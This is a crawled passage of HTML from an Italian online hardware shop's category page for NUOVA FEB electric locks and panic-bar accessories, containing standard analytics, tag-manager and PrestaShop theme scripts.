

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop.fulviapagliughi.it/it/2566-nuova-feb
body_size: 54342
content:
<!doctype html><html lang="it"><head>
	
	<!-- clarity -->
	<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "egq6g5f9np");
	</script>

	
	<!-- start tag manager code:1 di 2 erw 20220701 -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WTVXX54');</script>
	<!-- end tag manager code:1 di 2 erw 20220701 -->
	
	
	<!-- start erw 202210207 google ads -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10943877889"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'AW-10943877889');
	</script>
	<!-- end erw 202210207 google ads-->
	
	

	
	    <meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Fulvia Pagliughi snc",
    "url" : "https://shop.fulviapagliughi.it/it/",
    "logo": {
      "@type": "ImageObject",
      "url":"https://shop.fulviapagliughi.it/img/logo-1666354017.jpg"
    }
  }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://shop.fulviapagliughi.it/it/",
      "name": "Fulvia Pagliughi snc"
    },
    "name": "NUOVA FEB",
    "url":  "https://shop.fulviapagliughi.it/it/2566-nuova-feb"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                      {
              "@type": "ListItem",
              "position": 1,
              "name": "Home",
              "item": "https://shop.fulviapagliughi.it/it/"
              },                        {
              "@type": "ListItem",
              "position": 2,
              "name": "Sicurezza",
              "item": "https://shop.fulviapagliughi.it/it/2475-sicurezza"
              },                        {
              "@type": "ListItem",
              "position": 3,
              "name": "SERRATURE E ACCESSORI",
              "item": "https://shop.fulviapagliughi.it/it/2476-serrature-e-accessori"
              },                        {
              "@type": "ListItem",
              "position": 4,
              "name": "NUOVA FEB",
              "item": "https://shop.fulviapagliughi.it/it/2566-nuova-feb"
              }            ]
          }
  </script>
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 0,
            "name": "ELETTROSERRATURA INF.FASCE ALL DM     F6991-90 FEB",
            "url": "https://shop.fulviapagliughi.it/it/sicurezza/63921-elettroserratura-inffasce-all-dm-f6991-90-feb-8022489006047.html"
            },                    {
            "@type": "ListItem",
            "position": 1,
            "name": "ELETTROSERRATURA INF.FASCE ALL DM     F6973-70 FEB",
            "url": "https://shop.fulviapagliughi.it/it/sicurezza/63920-elettroserratura-inffasce-all-dm-f6973-70-feb-8022489006023.html"
            },                    {
            "@type": "ListItem",
            "position": 2,
            "name": "ELETTROSERRATURA INF.FASCE ALL DM     F6971-70 FEB",
            "url": "https://shop.fulviapagliughi.it/it/sicurezza/63919-elettroserratura-inffasce-all-dm-f6971-70-feb-8022489006016.html"
            },                    {
            "@type": "ListItem",
            "position": 3,
            "name": "BARRA ORIZZONTALE MANIGLIONI 120       NF19210 FEB",
            "url": "https://shop.fulviapagliughi.it/it/sicurezza/63917-barra-orizzontale-maniglioni-120-nf19210-feb-8012232194671.html"
            }          ]
        }
</script>

<title>NUOVA FEB</title><script data-keepinline="true">
    var ajaxGetProductUrl = '//shop.fulviapagliughi.it/it/module/cdc_googletagmanager/async';

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"category","event":"view_item_list","eventCallback":null,"eventTimeout":null,"ecommerce":{"currencyCode":"EUR","impressions":[{"name":"ELETTROSERRATURA INF.FASCE ALL DM     F6991-90 FEB","id":"63921","reference":"82342","price":"164.8","price_tax_exc":"135.08","brand":"NUOVA FEB","category":"NUOVA FEB","item_category":"Sicurezza","list":"NUOVA FEB","position":1,"quantity":7,"link":"elettroserratura-inffasce-all-dm-f6991-90-feb"},{"name":"ELETTROSERRATURA INF.FASCE ALL DM     F6973-70 FEB","id":"63920","reference":"82343","price":"171.4","price_tax_exc":"140.49","brand":"NUOVA FEB","category":"NUOVA FEB","item_category":"Sicurezza","list":"NUOVA FEB","position":2,"quantity":6,"link":"elettroserratura-inffasce-all-dm-f6973-70-feb"},{"name":"ELETTROSERRATURA INF.FASCE ALL DM     F6971-70 FEB","id":"63919","reference":"82341","price":"164.8","price_tax_exc":"135.08","brand":"NUOVA FEB","category":"NUOVA FEB","item_category":"Sicurezza","list":"NUOVA FEB","position":3,"quantity":15,"link":"elettroserratura-inffasce-all-dm-f6971-70-feb"},{"name":"BARRA ORIZZONTALE MANIGLIONI 120       NF19210 FEB","id":"63917","reference":"82350","price":"14.76","price_tax_exc":"12.1","brand":"NUOVA FEB","category":"NUOVA FEB","item_category":"Sicurezza","list":"NUOVA FEB","position":4,"quantity":7,"link":"barra-orizzontale-maniglioni-120-nf19210-feb"}]}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTVXX54');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script><meta name="description" content=""><meta name="keywords" content=""><meta name="facebook-domain-verification" content="4997f0ez2fxurn3aw9yw2fnwpwt2m9" /><link rel="canonical" href="https://shop.fulviapagliughi.it/it/2566-nuova-feb"><link rel="alternate" href="https://shop.fulviapagliughi.it/it/2566-nuova-feb" hreflang="it"><link rel="alternate" href="https://shop.fulviapagliughi.it/fr/2566-nuova-feb" hreflang="fr"><link rel="alternate" href="https://shop.fulviapagliughi.it/es/2566-nuova-feb" hreflang="es"><link rel="alternate" href="https://shop.fulviapagliughi.it/de/2566-nuova-feb" hreflang="de"><meta property="og:title" content="NUOVA FEB" /><meta property="og:description" content="" /><meta property="og:url" content="https://shop.fulviapagliughi.it/it/2566-nuova-feb" /><meta property="og:site_name" content="Fulvia Pagliughi snc" /><meta property="og:type" content="website" /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="https://shop.fulviapagliughi.it/img/favicon.ico?1666354017"><link rel="shortcut icon" type="image/x-icon" href="https://shop.fulviapagliughi.it/img/favicon.ico?1666354017"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/themes/v1_electron_1/assets/css/theme.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/blockreassurance/views/dist/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/paypal/views/css/paypal_fo.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/ps_facetedsearch/views/dist/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmsblog/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmsblogdisplayposts/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmsbrandlist/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmscategorychainslider/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmscategoryslider/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmscustomerservices/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmscustomsetting/views/css/back.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmscustomsetting/views/css/slick-theme.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmsmultibanner1/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmsnewsletterpopup/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmsproductcomments/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmsproductcompare/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmssearch/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmssingleblock/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmssizechart/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmsslider/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmsstockinfo/views/css/indicators.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmsstockinfo/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmstabproducts/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmstestimonial/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmsthemeoptions/views/css/jquery.minicolors.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmsthemeoptions/views/css/bootstrap-toggle.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmsthemeoptions/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmswishlist/views/css/tvcmswishlist.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/productcomments/views/css/productcomments.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmsofferbanner/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmssliderofferbanner/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmstwoofferbanner/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmscategoryproduct/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmsmegamenu/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/newsletterpro/views/css/1.6/newsletterpro_front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/newsletterpro/views/css/app_front.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/newsletterpro/views/css/1.7/display_customer_account_form.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/custompopup/views/css/popup.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmsproductpopup/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmsblog/views/css/tvcmsblog.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/themes/v1_electron_1/assets/css/custom.css" type="text/css" media="all"><style>#left-column{  z-index: 9;}
.tvcmstheme-control,
.tvcmstheme-layout{display:none;}
.tv-header-logo {    padding: 5px 0;}
.tvcmsvertical-menu-wrapper .tvleft-right-penal-all-block {padding-left: 5px;}
.tvcmsvertical-menu li.level-1 { margin: 5px 0px; }
.tvcmsvertical-menu .menu-dropdown { padding: 5px; }
.tvcmsvertical-menu li { padding: 10px 5px; border-bottom: 1px solid #EE}
.tvcmsvertical-menu .menu-dropdown {  min-width: 320px; }
.tv-category-image, .tv-sub-category-title-wrapper {display:none;}
.tvcategory-name-image { display:block !important;}
.tv-sub-category-wrapper { display:inline-block;}
.tvtwoofferbanner-content-one h6 {font-size: 20px; margin-bottom: 30px;}
.psgdpr_consent_message span { width: auto; background: #FFF; box-shadow: none;}
.meta_author {display:none !important;}
.pp-info { width: 400px; background:#FFF;  box-shadow: 0 0 10px #ccc}
.tvproduct-timer {display:none;}
.tingle-modal-box {  width: auto !important; }
.thumbnail-container .tvproduct-name {  min-height: 110px !important; }</style><script>var NPRO_AJAX_URL = {"ajax_url":"https:\/\/shop.fulviapagliughi.it\/it\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage = {"ajax_url":"https:\/\/shop.fulviapagliughi.it\/it\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate = {"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data = {"ajax_url":"https:\/\/shop.fulviapagliughi.it\/it\/module\/newsletterpro\/ajax","isPS17":true,"psVersion":"1.7","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var TVCMSCUSTOMSETTING_BOTTOM_OPTION = "0";var TVCMSCUSTOMSETTING_DARK_MODE_INPUT = "0";var TVCMSCUSTOMSETTING_HOVER_IMG = "1";var TVCMSCUSTOMSETTING_MAIN_MENU_STICKY = "1";var TVCMSCUSTOMSETTING_PRODUCT_PAGE_BOTTOM_STICKY_STATUS = "1";var TVCMSCUSTOMSETTING_VERTICAL_MENU_OPEN = "0";var TVCMSCUSTOMSETTING_WOW_JS = "0";var TVCMSCUSTOMSETTING_iso_code_country = false;var TVCMSFRONTSIDE_THEME_SETTING_SHOW = "1";var ajax_path = "https:\/\/shop.fulviapagliughi.it\/modules\/tvcmsnewsletterpopup\/ajax.php";var baseDir = "https:\/\/shop.fulviapagliughi.it\/";var getThemeOptionsLink = "https:\/\/shop.fulviapagliughi.it\/it\/module\/tvcmsthemeoptions\/default";var gettvcmsbestsellerproductslink = "https:\/\/shop.fulviapagliughi.it\/it\/module\/tvcmsbestsellerproducts\/default";var gettvcmscategoryproductlink = "https:\/\/shop.fulviapagliughi.it\/it\/module\/tvcmscategoryproduct\/default";var gettvcmsfeaturedproductslink = "https:\/\/shop.fulviapagliughi.it\/it\/module\/tvcmsfeaturedproducts\/default";var gettvcmsfooterproductlink = "https:\/\/shop.fulviapagliughi.it\/it\/module\/tvcmsfooterproduct\/default";var gettvcmsmegamenulink = "https:\/\/shop.fulviapagliughi.it\/it\/module\/tvcmsmegamenu\/default";var gettvcmsnewproductslink = "https:\/\/shop.fulviapagliughi.it\/it\/module\/tvcmsnewproducts\/default";var gettvcmsspecialproductslink = "https:\/\/shop.fulviapagliughi.it\/it\/module\/tvcmsspecialproducts\/default";var gettvcmstabproductslink = "https:\/\/shop.fulviapagliughi.it\/it\/module\/tvcmstabproducts\/default";var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (tasse incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (tasse escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/shop.fulviapagliughi.it\/it\/2566-nuova-feb","meta":{"title":"NUOVA FEB","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-2566":true,"category-NUOVA FEB":true,"category-id-parent-2476":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"Fulvia Pagliughi snc","logo":"https:\/\/shop.fulviapagliughi.it\/img\/logo-1666354017.jpg","stores_icon":"https:\/\/shop.fulviapagliughi.it\/img\/logo_stores.png","favicon":"https:\/\/shop.fulviapagliughi.it\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/shop.fulviapagliughi.it\/","current_url":"https:\/\/shop.fulviapagliughi.it\/it\/2566-nuova-feb","shop_domain_url":"https:\/\/shop.fulviapagliughi.it","img_ps_url":"https:\/\/shop.fulviapagliughi.it\/img\/","img_cat_url":"https:\/\/shop.fulviapagliughi.it\/img\/c\/","img_lang_url":"https:\/\/shop.fulviapagliughi.it\/img\/l\/","img_prod_url":"https:\/\/shop.fulviapagliughi.it\/img\/p\/","img_manu_url":"https:\/\/shop.fulviapagliughi.it\/img\/m\/","img_sup_url":"https:\/\/shop.fulviapagliughi.it\/img\/su\/","img_ship_url":"https:\/\/shop.fulviapagliughi.it\/img\/s\/","img_store_url":"https:\/\/shop.fulviapagliughi.it\/img\/st\/","img_col_url":"https:\/\/shop.fulviapagliughi.it\/img\/co\/","img_url":"https:\/\/shop.fulviapagliughi.it\/themes\/v1_electron_1\/assets\/img\/","css_url":"https:\/\/shop.fulviapagliughi.it\/themes\/v1_electron_1\/assets\/css\/","js_url":"https:\/\/shop.fulviapagliughi.it\/themes\/v1_electron_1\/assets\/js\/","pic_url":"https:\/\/shop.fulviapagliughi.it\/upload\/","pages":{"address":"https:\/\/shop.fulviapagliughi.it\/it\/indirizzo","addresses":"https:\/\/shop.fulviapagliughi.it\/it\/indirizzi","authentication":"https:\/\/shop.fulviapagliughi.it\/it\/login","cart":"https:\/\/shop.fulviapagliughi.it\/it\/carrello","category":"https:\/\/shop.fulviapagliughi.it\/it\/index.php?controller=category","cms":"https:\/\/shop.fulviapagliughi.it\/it\/index.php?controller=cms","contact":"https:\/\/shop.fulviapagliughi.it\/it\/contattaci","discount":"https:\/\/shop.fulviapagliughi.it\/it\/buoni-sconto","guest_tracking":"https:\/\/shop.fulviapagliughi.it\/it\/tracciatura-ospite","history":"https:\/\/shop.fulviapagliughi.it\/it\/cronologia-ordini","identity":"https:\/\/shop.fulviapagliughi.it\/it\/dati-personali","index":"https:\/\/shop.fulviapagliughi.it\/it\/","my_account":"https:\/\/shop.fulviapagliughi.it\/it\/account","order_confirmation":"https:\/\/shop.fulviapagliughi.it\/it\/conferma-ordine","order_detail":"https:\/\/shop.fulviapagliughi.it\/it\/index.php?controller=order-detail","order_follow":"https:\/\/shop.fulviapagliughi.it\/it\/segui-ordine","order":"https:\/\/shop.fulviapagliughi.it\/it\/ordine","order_return":"https:\/\/shop.fulviapagliughi.it\/it\/index.php?controller=order-return","order_slip":"https:\/\/shop.fulviapagliughi.it\/it\/buono-ordine","pagenotfound":"https:\/\/shop.fulviapagliughi.it\/it\/pagina-non-trovata","password":"https:\/\/shop.fulviapagliughi.it\/it\/recupero-password","pdf_invoice":"https:\/\/shop.fulviapagliughi.it\/it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/shop.fulviapagliughi.it\/it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/shop.fulviapagliughi.it\/it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/shop.fulviapagliughi.it\/it\/offerte","product":"https:\/\/shop.fulviapagliughi.it\/it\/index.php?controller=product","search":"https:\/\/shop.fulviapagliughi.it\/it\/ricerca","sitemap":"https:\/\/shop.fulviapagliughi.it\/it\/Mappa del sito","stores":"https:\/\/shop.fulviapagliughi.it\/it\/negozi","supplier":"https:\/\/shop.fulviapagliughi.it\/it\/fornitori","register":"https:\/\/shop.fulviapagliughi.it\/it\/login?create_account=1","order_login":"https:\/\/shop.fulviapagliughi.it\/it\/ordine?login=1"},"alternative_langs":{"it":"https:\/\/shop.fulviapagliughi.it\/it\/2566-nuova-feb","fr":"https:\/\/shop.fulviapagliughi.it\/fr\/2566-nuova-feb","es":"https:\/\/shop.fulviapagliughi.it\/es\/2566-nuova-feb","de":"https:\/\/shop.fulviapagliughi.it\/de\/2566-nuova-feb"},"theme_assets":"\/themes\/v1_electron_1\/assets\/","actions":{"logout":"https:\/\/shop.fulviapagliughi.it\/it\/?mylogout="},"no_picture_image":{"bySize":{"side_product_default":{"url":"https:\/\/shop.fulviapagliughi.it\/img\/p\/it-default-side_product_default.jpg","width":86,"height":86},"small_default":{"url":"https:\/\/shop.fulviapagliughi.it\/img\/p\/it-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/shop.fulviapagliughi.it\/img\/p\/it-default-cart_default.jpg","width":125,"height":125},"add_cart_def":{"url":"https:\/\/shop.fulviapagliughi.it\/img\/p\/it-default-add_cart_def.jpg","width":200,"height":200},"home_default":{"url":"https:\/\/shop.fulviapagliughi.it\/img\/p\/it-default-home_default.jpg","width":239,"height":239},"medium_default":{"url":"https:\/\/shop.fulviapagliughi.it\/img\/p\/it-default-medium_default.jpg","width":452,"height":452},"pd_custom":{"url":"https:\/\/shop.fulviapagliughi.it\/img\/p\/it-default-pd_custom.jpg","width":452,"height":452},"pd4_def":{"url":"https:\/\/shop.fulviapagliughi.it\/img\/p\/it-default-pd4_def.jpg","width":724,"height":724},"large_default":{"url":"https:\/\/shop.fulviapagliughi.it\/img\/p\/it-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/shop.fulviapagliughi.it\/img\/p\/it-default-side_product_default.jpg","width":86,"height":86},"medium":{"url":"https:\/\/shop.fulviapagliughi.it\/img\/p\/it-default-home_default.jpg","width":239,"height":239},"large":{"url":"https:\/\/shop.fulviapagliughi.it\/img\/p\/it-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":true,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Sconto unit\u00e0"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/shop.fulviapagliughi.it\/it\/"},{"title":"Sicurezza","url":"https:\/\/shop.fulviapagliughi.it\/it\/2475-sicurezza"},{"title":"SERRATURE E ACCESSORI","url":"https:\/\/shop.fulviapagliughi.it\/it\/2476-serrature-e-accessori"},{"title":"NUOVA FEB","url":"https:\/\/shop.fulviapagliughi.it\/it\/2566-nuova-feb"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769101523,"static_token":"707476458b4a7fd85d2295f690f841b2","token":"6d3ad85cd038ae812bcbf6fc5e0fc5bf","debug":false};var psr_icon_color = "#D90244";var static_token = "707476458b4a7fd85d2295f690f841b2";var tvcms_base_dir = "https:\/\/shop.fulviapagliughi.it\/";var tvcms_setting = true;var tvthemename = "v1_electron_1";</script>
<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-61440522-1', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>


<!-- Module TvcmsInfiniteScroll for PRODUCTS -->	<script type="text/javascript">

	/**
* Since 2013 Ovidiu Cimpean
*
* Ovidiu Cimpean - Newsletter Pro © All rights reserved.
*
* DISCLAIMER
*
* Do not edit, modify or copy this file.
* If you wish to customize it, contact us at addons4prestashop@gmail.com.
*
* @author    Ovidiu Cimpean <addons4prestashop@gmail.com>
* @copyright Since 2013 Ovidiu Cimpean
* @license   Do not edit, modify or copy this file
* @version   Release: 4
*/

var NewsletterPro_Ready = NewsletterPro_Ready || ({
	init: function() {
		this.callbacks = [];
		return this;
	},

	load: function(callback) {
		this.callbacks.push(callback);
	},

	dispatch: function(box) {
		for (var i = 0; i < this.callbacks.length; i++) {
			this.callbacks[i](box);
		}
	}
}.init());
	</script><script type="text/javascript" src="/modules/custompopup/views/js/jq.js" ></script><link rel="dns-prefetch" href="https://shop.fulviapagliughi.it" /><link rel="preconnect" href="https://shop.fulviapagliughi.it" crossorigin /><link rel="preload" href="https://shop.fulviapagliughi.it/themes/v1_electron_1/assets/css/570eb83859dc23dd0eec423a49e147fe.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="https://shop.fulviapagliughi.it/themes/v1_electron_1/assets/css/../fonts/roboto/KFOlCnqEu92Fr1MmYUtfBBc4.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="https://shop.fulviapagliughi.it/themes/v1_electron_1/assets/css/../fonts/roboto-condensed/ieVl2ZhZI2eCN5jzbjEETS9weq8-19K7DQ.woff2" as="font" type="font/woff2" crossorigin media='(min-width: 992px)' /><link as="style" rel="stylesheet preload" type="text/css" href="https://shop.fulviapagliughi.it/themes/v1_electron_1/assets/css/material-fonts.css" /><link as="style" rel="stylesheet preload" type="text/css" href="https://shop.fulviapagliughi.it/themes/v1_electron_1/assets/css/roboto.css" /><link as="style" rel="stylesheet preload" type="text/css" href="https://shop.fulviapagliughi.it/themes/v1_electron_1/assets/css/roboto-condensed.css" media='(min-width: 992px)' /><!-- START THEME_CONTROL --><div class="tvcms-custom-theme"></div><!-- END THEME_CONTROL --><link rel="stylesheet" type="text/css" href="https://shop.fulviapagliughi.it/themes/v1_electron_1/assets/css//all_theme_custom_1_1.css"></link><!-- END THEME_CONTROL CUSTOM COLOR CSS --></head><body id="category" class="lang-it country-it currency-eur layout-left-column page-category tax-display-enabled category-id-2566 category-nuova-feb category-id-parent-2476 category-depth-level-4 text1-light  text2-dark"  data-mouse-hover-img='1' data-menu-sticky='1'>
	<!-- start tag manager code:2 di 2 erw 20220701 -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTVXX54" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- end tag manager code:2 di 2 erw 20220701 -->
	<div class="prod-animation tvcms-snackbar hidden-sm-down">
						<div class="tvcms-prod-popup">
						</div>
			
</div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTVXX54"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<main><div class="tv-main-div " style='background-color:#EFEFEF;;background-repeat:repeat;background-attachment:fixed;'><header id="header">    <div class="tvcmsdesktop-top-header-wrapper header-1" data-header-layout="1"><div class='container-fluid tvcmsdesktop-top-header'><div class="container tvcmsdesktop-top-wrapper"><div class='tvheader-offer-wrapper'><a class="banner" href="https://shop.fulviapagliughi.it/2-prodotti" title="Il Nostro Catalogo"><img src="https://shop.fulviapagliughi.it/modules/ps_banner/img/d2749dd2e65666781b0769638258dd87.jpg" alt="Il Nostro Catalogo" title="Il Nostro Catalogo" class="img-fluid"></a></div><div class='tvheader-language-currency-wrapper'><div class="tvheader-language"></div><div class="tvheader-currency"></div></div></div></div><div class='container-fluid tvcmsdesktop-top-second hidden-md-down'><div class="container"><div class="row tvcmsdesktop-top-header-box"><div class='col-lg-4 col-md-4 col-xl-4 col-sm-12 tvcms-header-logo-wrapper'><div class="hidden-sm-down tvcms-header-logo" id="tvcmsdesktop-logo"><div class="tv-header-logo"><a href="https://shop.fulviapagliughi.it/"><img class="logo img-responsive" src="https://shop.fulviapagliughi.it/img/logo-1666354017.jpg" alt="Fulvia Pagliughi snc" loading="lazy" height="35" width="201"></a></div></div></div><div class="col-lg-4 col-md-4 col-xl-4 col-sm-12 tvcmsheader-search"><div class='tvcmssearch-wrapper' id="_desktop_search">    <div class="search-widget tvcmsheader-search" 